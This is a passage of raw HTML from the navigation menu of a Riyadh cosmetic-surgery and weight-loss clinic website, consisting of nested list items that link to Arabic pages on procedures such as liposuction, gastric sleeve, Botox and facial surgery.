ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة السمنة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%ad%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأورام الشحمية في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد البطن</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5030 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5030 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b7%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b5-%d8%a7%d9%84%d9%88%d8%b2%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">التقطير الوريدي لإنقاص الوزن في الرياض السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%88%d8%b6%d8%b9-%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">وضع بالون المعدة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8954 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة ربط المعدة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج السمنة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12563 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12563"><ul  class="ubermenu-submenu ubermenu-submenu-id-12563 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28658 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية شفط الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ae%d8%b5%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">نحت الخصر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تكميم المعدة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية تكميم المعدة في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-9807 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">موارد</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-9807 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear ubermenu-submenu-indent"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12564 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12564"><ul  class="ubermenu-submenu ubermenu-submenu-id-12564 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a8%d8%b9%d8%af-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%da%a9%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تعليمات بعد حقن البوتکس للوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">عين الثعلب | العيون اللوزية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9815 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي باليد – هل هي فعالة؟</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%81-%d9%88%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%85%d9%86-%d8%a7%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">الكلف والبقع السوداء من الوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9817 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d9%82%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85%d9%84-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">تشققات البطن للحامل وعلاجها في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%88%d9%84-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">أفضل أنواع البوتوكس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9826 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%b1%d8%a8%d8%aa%d9%8a-%d9%85%d8%b9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%88%d8%a7%d9%84%d8%b5%d8%af%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تجربتي مع عملية شد البطن والصدر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12565 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12565"><ul  class="ubermenu-submenu ubermenu-submenu-id-12565 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">كيفية العناية بالشعر للرجال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9825 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a5%d8%a8%d8%b7/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الإبط في الرياض| تبييض الإبطين بسرعة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%b1%d9%83%d8%b2-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العيادة الجلدية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير المؤخرة في الرياض| تكبير المؤخرة والأرداف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%b4%d9%83%d9%84-%d9%8a%d8%af%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي بشكل يدوي – هل هو فعال؟</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%ae%d8%af-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة دهون الخد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4357 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a8%d9%84%d9%8a%d9%83%d8%b3%d8%b1-%d9%84%d8%b4%d8%af-%d8%a7%d9%84%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">بلازما بليكسر لشد العين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%b4%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d8%b0%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تجميل شحمة الأذن</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">رفع الحاجب في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">نحت الوجه</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16511 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16511"><ul  class="ubermenu-submenu ubermenu-submenu-id-16511 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b1%d9%87%d9%84-%d8%a7%d9%84%d8%ac%d9%81%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة رأب الجفن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الذقن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4379 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d9%85%d8%a7%d8%b2%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية إجراء الغمازة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4385 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية تصغير الذقن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4289 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الذقن المزدوجة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4290 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">إزالة ندوب الوجه في الرياض | المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4975 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">العيون</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4374 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%83%d9%8a%d8%a8%d9%8a%d9%84%d8%a7-%d9%84%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج كيبيلا</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b4%d9%88%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تشوهات الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الذقن</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4288 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 